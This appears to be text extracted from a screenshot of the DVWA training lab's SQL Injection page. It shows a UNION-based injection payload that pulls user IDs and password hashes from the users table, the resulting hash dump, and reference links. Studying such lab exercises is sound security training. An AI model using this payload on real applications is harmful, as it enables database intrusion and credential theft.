 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user_id, password from users;
First name: admin
Surname: admin
ID: 1 union select user_id, password from users;
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user_id, password from users;
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user_id, password from users;
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user_id, password from users;
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user_id, password from users;
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/